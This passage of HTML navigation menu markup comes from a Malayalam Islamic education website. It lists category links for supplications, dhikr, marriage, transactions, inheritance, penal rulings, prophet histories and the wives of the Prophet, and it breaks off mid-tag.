				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23956"><a href="https://islampadasala.com/category/dua_before_consuming_food/">കഴിക്കുംമുമ്പ്</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23959"><a href="https://islampadasala.com/category/dua_after_having_food/">ഭക്ഷണശേഷം</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23884"><a href="https://islampadasala.com/category/dua_thouba/">തൗബഃ</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23958"><a href="https://islampadasala.com/category/dua_in_remorse/">പശ്ചാത്താപ പ്രാര്‍ഥന</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23883"><a href="https://islampadasala.com/category/dua_in_sneezes/">തുമ്മിയാല്‍</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23965"><a href="https://islampadasala.com/category/dua_hearing_sneeze/">പറയേണ്ടത്</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23964"><a href="https://islampadasala.com/category/dua_hearing_sneezers_hamd/">ഹംദിന് മറുപടി</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23961"><a href="https://islampadasala.com/category/dua_of_sneezer_fortheother/">മറുപടിക്ക് പ്രാര്‍ഥന</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23879"><a href="https://islampadasala.com/category/dua_making_cool_temperament/">കോപംതോന്നിയാല്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23900"><a href="https://islampadasala.com/category/dua_journey/">യാത്രയില്‍</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23962"><a href="https://islampadasala.com/category/dua_for_traveller/">യാത്രക്കാരനുവേണ്ടി</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23957"><a href="https://islampadasala.com/category/dua_entering_town_village/">പട്ടണം/ഗ്രാമം എത്തിയാല്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23955"><a href="https://islampadasala.com/category/dua_confronting_uphills_downhills/">കയറ്റവും ഇറക്കവും</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23963"><a href="https://islampadasala.com/category/dua_in_jouney_happened_dawn/">സൂര്യോദയവേളയില്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23954"><a href="https://islampadasala.com/category/dua_injourney_while_lodging_resting/">ഇടയില്‍ തങ്ങുമ്പോള്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23960"><a href="https://islampadasala.com/category/dua_while_returnjourney/">മടക്കയാത്രയില്‍</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23899"><a href="https://islampadasala.com/category/dua_when_in_market/">മാര്‍ക്കറ്റില്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23912"><a href="https://islampadasala.com/category/dua_in_a_crowd/">സദസ്സില്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23890"><a href="https://islampadasala.com/category/dua_for_benefactors/">പരോപകാരികള്‍ക്കായി</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23872"><a href="https://islampadasala.com/category/dua_for_hosts/">ആതിഥേയര്‍ക്ക്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23870"><a href="https://islampadasala.com/category/dua_for_the_food_feeders/">അന്നമൂട്ടുന്നവര്‍ക്ക്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23916"><a href="https://islampadasala.com/category/dua_ramadan/">റമദാനില്‍</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23972"><a href="https://islampadasala.com/category/dua_seeing_newmoon/">മാസപ്പിറവിയില്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23978"><a href="https://islampadasala.com/category/dua_special_for_ramadan/">പ്രത്യേകപ്രാര്‍ഥന</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23967"><a href="https://islampadasala.com/category/dua_first_tendaysramadan/">ആദ്യപത്തില്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23974"><a href="https://islampadasala.com/category/dua_middle_tendays_ramadan/">രണ്ടാംപത്തില്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23973"><a href="https://islampadasala.com/category/dua_final_tendaysramadan/">മൂന്നാംപത്തില്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23969"><a href="https://islampadasala.com/category/dua_while_breaking_fast_ifthar/">നോമ്പ് തുറക്കുമ്പോള്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23970"><a href="https://islampadasala.com/category/dua_for_providing_food_for_iftar/">നോമ്പ് തുറപ്പിച്ചവര്‍ക്കായി</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23975"><a href="https://islampadasala.com/category/dua_lailatul_qadr_special/">ലൈലത്തുല്‍ഖദ്‌റില്‍</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23915"><a href="https://islampadasala.com/category/dua_in_hajj_umra/">ഹജ്ജ്&#038; ഉംറ വേളകളില്‍</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23979"><a href="https://islampadasala.com/category/dua_while_alongwith_hajarulaswad/">ഹജറുല്‍ അസ്‌വദിനുനേരെ എത്തിയാല്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23977"><a href="https://islampadasala.com/category/dua_while_inbetween_hajrulaswad_ruknul_yamaani/">ഹജറുല്‍ അസ്‌വദ്- റുക്‌നുല്‍ യമാനി എന്നിവക്കിടയില്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23966"><a href="https://islampadasala.com/category/dua_on_arafa_day/">അറഫാദിനത്തില്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23976"><a href="https://islampadasala.com/category/dua_while_saey_inswafa_marva/">സ്വഫാ- മര്‍വഃയില്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23968"><a href="https://islampadasala.com/category/dua_while_jamra_stoning/">ജംറയിലെ കല്ലേറില്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23971"><a href="https://islampadasala.com/category/dua_while_offering_beastsacrifice/">ബലിയറുക്കുമ്പോള്‍</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23902"><a href="https://islampadasala.com/category/dua_while_sick/">രോഗവേളയില്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23878"><a href="https://islampadasala.com/category/dua_in_new_family/">കുടുംബജീവിതത്തില്‍</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23981"><a href="https://islampadasala.com/category/dua_for_the_newly_wedded_couples/">വധൂ-വരന്‍മാര്‍ക്കായ്</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23980"><a href="https://islampadasala.com/category/dua_during_sex/">ബന്ധപ്പെടുന്ന വേളയില്‍</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23907"><a href="https://islampadasala.com/category/dua_needed_forfamilyman_enterpreneur/">വിവാഹിതനും തൊഴിലുടമയും</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23868"><a href="https://islampadasala.com/category/dua_forprotection_detentionofsuppressor/">അധികാരിയുടെ മുമ്പില്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23885"><a href="https://islampadasala.com/category/dua_seekingrefugefromdajjal/">ദജ്ജാലില്‍നിന്ന് അഭയം</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23867"><a href="https://islampadasala.com/category/dua_againstoppessing_elements/">അക്രമത്തിനെതിരെ</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23911"><a href="https://islampadasala.com/category/dua_against_enemy/">ശത്രുവിനെതിരെ</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23873"><a href="https://islampadasala.com/category/dua_ifyoufear_downingeeman/">ഈമാന്‍ കുറഞ്ഞാല്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23876"><a href="https://islampadasala.com/category/dua_for_repaymentofloans/">കടംവീട്ടാന്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23905"><a href="https://islampadasala.com/category/dua_against_perturbedmind/">വസ്‌വാസിനെതിരെ</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23874"><a href="https://islampadasala.com/category/dua_for_fulfilmentof_good/">ഉദ്ദിഷ്ടകാര്യത്തിന്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23869"><a href="https://islampadasala.com/category/dua_againstthingsnotpleasing/">അനിഷ്ടങ്ങള്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23887"><a href="https://islampadasala.com/category/dua_to_wade_turbulentlifewaves/">ദുസ്സഹജീവിതത്തില്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23877"><a href="https://islampadasala.com/category/dua_whenyouhear_newbornbaby/">കുഞ്ഞുണ്ടായാല്‍</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23998"><a href="https://islampadasala.com/category/dua_congratsnewbornbaby/">അനുമോദനപ്രാര്‍ഥന</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23992"><a href="https://islampadasala.com/category/dua_thanksgivingforfelicity_nwbornbaby/">മറുപടി പ്രാര്‍ഥന</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23997"><a href="https://islampadasala.com/category/dua_for_protectionofgod_nwbornbaby/">സന്താനരക്ഷയ്ക്ക്</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23903"><a href="https://islampadasala.com/category/dua_patientvisit/">രോഗീ സന്ദര്‍ശനം</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23994"><a href="https://islampadasala.com/category/dua_for_patient/">രോഗിക്കായി</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23984"><a href="https://islampadasala.com/category/dua_savefromhell_thepatient/">നരകത്തീയില്‍നിന്ന് മുക്തി</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23897"><a href="https://islampadasala.com/category/dua_for_mayyith/">മയ്യിത്ത്</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23987"><a href="https://islampadasala.com/category/dua_whileclosingeyes_ofmayyith/">മയ്യിത്തിന്റെ കണ്ണടക്കുമ്പോള്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23988"><a href="https://islampadasala.com/category/dua_in_janaza_prayer/">മയ്യിത്ത് നമസ്‌കാരത്തില്‍</a>
				<ul class="sub-menu">
					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23995"><a href="https://islampadasala.com/category/dua_infirsttakbeer_prayerformayyit/">ഒന്നാം തക്ബീറില്‍</a>					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23993"><a href="https://islampadasala.com/category/dua_secondtakbeer_prayermayyith/">രണ്ടാം തക്ബീറില്‍</a>					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23996"><a href="https://islampadasala.com/category/dua_thirdtakbeer_prayermayyith/">മൂന്നാം തക്ബീറില്‍</a>					<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23985"><a href="https://islampadasala.com/category/dua_fourthtakbeer_prayermayyith/">നാലാം തക്ബീറില്‍</a>				</ul>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23989"><a href="https://islampadasala.com/category/dua_for_child_nwbornbabymayyith/">മയ്യിത്ത് ശിശുവാണെങ്കില്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23986"><a href="https://islampadasala.com/category/dua_incodolencewith_relatives_ofmayyith/">ബന്ധുക്കളെ സാന്ത്വനിപ്പിക്കാന്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23983"><a href="https://islampadasala.com/category/dua_whilelayingmayyith_inqabr/">ഖബ്‌റില്‍ വെക്കുമ്പോള്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23991"><a href="https://islampadasala.com/category/dua_after_dafanmayyith_cremation/">മറവുചെയ്തശേഷം</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23982"><a href="https://islampadasala.com/category/dua_whilevisitingqabr/">ഖബ്ര്‍ സന്ദര്‍ശിച്ചാല്‍</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23886"><a href="https://islampadasala.com/category/dua_seekrefugefrom_melancholy_depression/">ദുഃഖവും വിഷാദവും</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23999"><a href="https://islampadasala.com/category/dua_refuge_extremewonderfeelings/">ആശ്ചര്യം തോന്നിയാല്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24006"><a href="https://islampadasala.com/category/dua_escapefrom_extremehappiness_contempt/">സന്തോഷമോ വെറുപ്പോ തോന്നിയാല്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24002"><a href="https://islampadasala.com/category/dua_seekrefugefrom_fear_mentalshock/">ഭയമോ ഞെട്ടലോ ഉണ്ടായാല്‍</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23892"><a href="https://islampadasala.com/category/dua_whilegetting_beingpraised/">പുകഴ്ത്തിയാല്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23871"><a href="https://islampadasala.com/category/dua_defending_malign/">ആക്ഷേപിച്ചാല്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23882"><a href="https://islampadasala.com/category/dua_as_tawakkul/">തവക്കുല്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23898"><a href="https://islampadasala.com/category/dua_indrought_forrain/">മഴക്കുവേണ്ടി</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24003"><a href="https://islampadasala.com/category/dua_when_it_rains/">മഴ വര്‍ഷിച്ചാല്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24005"><a href="https://islampadasala.com/category/dua_tostop_torrentialrain/">പേമാരി നിറുത്താന്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24004"><a href="https://islampadasala.com/category/dua_asthanksgiving_forraining/">മഴയ്ക്ക് നന്ദിസൂചകം</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23889"><a href="https://islampadasala.com/category/duaseekrefuge_fromcalamities/">നാശഹേതുക്കളില്‍നിന്ന്</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24001"><a href="https://islampadasala.com/category/dua_fromblowing_stormingwinds_typhoons/">കാറ്റ് വീശുമ്പോള്‍</a>				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24000"><a href="https://islampadasala.com/category/dua_refugefrom_thunderstorms/">ഇടിമിന്നല്‍ വേളയില്‍</a>			</ul>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23880"><a href="https://islampadasala.com/category/duas_fromholy_quran/">ഖുര്‍ആനില്‍നിന്നുള്ളവ</a>		</ul>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23854"><a href="https://islampadasala.com/category/dikarugal/">ദിക്‌റുകള്‍</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23857"><a href="https://islampadasala.com/category/dikr_while_azaan/">ബാങ്ക് വിളി കേട്ടാല്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23860"><a href="https://islampadasala.com/category/dikr_ater_subh/">സുബ്ഹ് നമസ്‌കാരശേഷം</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23862"><a href="https://islampadasala.com/category/dikr_after_all_prayers/">നമസ്‌കാരശേഷം</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23856"><a href="https://islampadasala.com/category/dikr_for_repentence/">പ്രായശ്ചിത്തത്തിന്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23859"><a href="https://islampadasala.com/category/dikr_morning/">രാവിലെ ചൊല്ലേണ്ടത്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23861"><a href="https://islampadasala.com/category/evening_dikr/">വൈകീട്ട് ചൊല്ലേണ്ടത്</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23858"><a href="https://islampadasala.com/category/dikr_while_fear/">ഭയവും ഞെട്ടലും ഉണ്ടായാല്‍</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23990"><a href="https://islampadasala.com/category/dikr_dying/">മരണമടുത്താല്‍ ചൊല്ലേണ്ടത്</a>		</ul>
	</ul>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21576"><a href="#">വിവാഹം</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21573"><a href="https://islampadasala.com/category/vivahudambadi/">വിവാഹ ഉടമ്പടി</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21574"><a href="https://islampadasala.com/category/vivaham-lekhanagal/">വിവാഹം-ലേഖനങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21575"><a href="https://islampadasala.com/category/vivahamoganam/">വിവാഹമോചനം</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24268"><a href="https://islampadasala.com/category/transactionary_deals/">ഇടപാടുകള്‍</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24061"><a href="https://islampadasala.com/category/offering/">നേര്‍ച്ചകള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24234"><a href="https://islampadasala.com/category/waqf/">വഖ്ഫ്</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24058"><a href="https://islampadasala.com/category/business_activity/">കച്ചവടം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24261"><a href="https://islampadasala.com/category/partnership_deals/">പങ്കാളിത്തം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24059"><a href="https://islampadasala.com/category/lending/">കടം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24062"><a href="https://islampadasala.com/category/rental/">വാടക</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24060"><a href="https://islampadasala.com/category/bailconditions/">പണയം</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21580"><a href="https://islampadasala.com/category/anthyakarmagal/">അന്ത്യകര്‍മങ്ങള്‍</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24066"><a href="https://islampadasala.com/category/nursing/">രോഗശുശ്രൂഷ</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24065"><a href="https://islampadasala.com/category/mayathu-samskaranam/">മയ്യിത്ത് സംസ്‌കരണം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24063"><a href="https://islampadasala.com/category/kabaradakam/">ഖബ്‌റടക്കം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21581"><a href="https://islampadasala.com/category/anthyakarmangal-lekhanagal/">അന്ത്യകര്‍മങ്ങള്‍-ലേഖനങ്ങള്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21578"><a href="https://islampadasala.com/category/anadaravagasam/">അനന്തരാവകാശം</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24041"><a href="https://islampadasala.com/category/dyanavagashigal/">ദായധനാവകാശികള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24042"><a href="https://islampadasala.com/category/asuaba/">അസ്വബ</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24055"><a href="https://islampadasala.com/category/vasiyathu/">വസ്വിയ്യത്ത്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21579"><a href="https://islampadasala.com/category/anatharavagaham-lekhanagal/">അനന്തരാവകാശം-ലേഖനങ്ങള്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21582"><a href="https://islampadasala.com/category/shishavidigal/">ശിക്ഷാവിധികള്‍</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24067"><a href="https://islampadasala.com/category/prethinjaniyamangal/">പ്രതിജ്ഞാനിയമങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24068"><a href="https://islampadasala.com/category/the_greatsins/">വന്‍പാപങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24070"><a href="https://islampadasala.com/category/relaxation_of_the_penalcodes/">ശിക്ഷാഇളവുകള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24144"><a href="https://islampadasala.com/category/islamic_penalcodes_articles/">ശിക്ഷാവിധികള്‍-ലേഖനങ്ങള്‍</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21547"><a href="https://islampadasala.com/category/fiqh_qa/">കര്‍മ്മശാസ്ത്രം-ഫത്‌വ</a></ul>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21549"><a href="https://islampadasala.com/category/charithram/">ചരിത്രം</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-21584"><a href="https://islampadasala.com/category/prevajaganmar-charithram/">പ്രവാചകന്‍മാര്‍</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24249"><a href="https://islampadasala.com/category/aadam/">ആദം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24250"><a href="https://islampadasala.com/category/idarees/">ഇദ്‌രീസ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24228"><a href="https://islampadasala.com/category/noohu/">നൂഹ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24247"><a href="https://islampadasala.com/category/hoodu/">ഹൂദ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24244"><a href="https://islampadasala.com/category/swalihu/">സ്വാലിഹ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24251"><a href="https://islampadasala.com/category/ebrahim/">ഇബ്‌റാഹീം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24252"><a href="https://islampadasala.com/category/ismayil/">ഇസ്മാഈല്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24253"><a href="https://islampadasala.com/category/ishabu/">ഇസ്ഹാഖ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24219"><a href="https://islampadasala.com/category/loothu/">ലൂത്ത്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24235"><a href="https://islampadasala.com/category/suibu/">ശുഐബ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24255"><a href="https://islampadasala.com/category/ayoobu/">അയ്യൂബ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24231"><a href="https://islampadasala.com/category/yagoobu/">യഅ്ഖൂബ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24233"><a href="https://islampadasala.com/category/yousuf/">യൂസുഫ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24232"><a href="https://islampadasala.com/category/yoonus/">യൂനുസ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24229"><a href="https://islampadasala.com/category/moosa/">മൂസ</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24246"><a href="https://islampadasala.com/category/haroon/">ഹാറൂന്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24258"><a href="https://islampadasala.com/category/ilyaas/">ഇല്‍യാസ്</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24256"><a href="https://islampadasala.com/category/alyasau/">അല്‍യസഅ്</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24226"><a href="https://islampadasala.com/category/davoothu/">ദാവൂദ്‌</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24239"><a href="https://islampadasala.com/category/sulaiman/">സുലൈമാന്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24257"><a href="https://islampadasala.com/category/dulkifl/">ദുല്‍കിഫ്ല്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24236"><a href="https://islampadasala.com/category/skariyya/">സകരിയ്യ</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24217"><a href="https://islampadasala.com/category/yheya/">യഹ്‌യ</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24254"><a href="https://islampadasala.com/category/easa/">ഈസ</a>	</ul>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-23819"><a href="https://islampadasala.com/category/muhammed_rasoolullah/">മുഹമ്മദ് നബി</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23816"><a href="https://islampadasala.com/category/hubburasool/">പ്രവാചകസ്‌നേഹം</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23818"><a href="https://islampadasala.com/category/rasool_i_percieved/">ഞാനറിഞ്ഞ പ്രവാചകന്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23817"><a href="https://islampadasala.com/category/muhammadu/misconceptions_about_rasool/">തെറ്റുധാരണകള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23815"><a href="https://islampadasala.com/category/historic_events_in_lifeofrasool/">ചരിത്രസംഭവങ്ങള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23814"><a href="https://islampadasala.com/category/treaties_by_muhammedrasool/">കരാറുകള്‍</a>		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-24227"><a href="https://islampadasala.com/category/wives_of_prophet/">നബി പത്‌നിമാര്‍</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24223"><a href="https://islampadasala.com/category/khadeeja_binth/">ഖദീജ(റ)</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24242"><a href="https://islampadasala.com/category/souda/">സൗദ(റ)</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24222"><a href="https://islampadasala.com/category/ummu_habeeba/">ഉമ്മുഹബീബ(റ)</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24243"><a href="https://islampadasala.com/category/swafiyya_wife/">സ്വഫിയ്യ(റ)</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24220"><a href="https://islampadasala.com/category/ummusalama_wife/">ഉമ്മുസലമ(റ)</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24216"><a href="https://islampadasala.com/category/maymoona_wife/">മൈമൂന(റ)</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24248"><a href="https://islampadasala.com/category/aaisha_wif/">ആഇശ(റ)</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24245"><a href="https://islampadasala.com/category/hafsath_wife/">ഹഫ്‌സ(റ)</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24241"><a href="https://islampadasala.com/category/zainab_wife/">സൈനബ്(റ)</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24240"><a href="https://islampadasala.com/category/zainab_b_jahsh_wife/">സൈനബ് ബിന്‍ത് ജഹ്ശ്(റ)</a>			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24224"><a 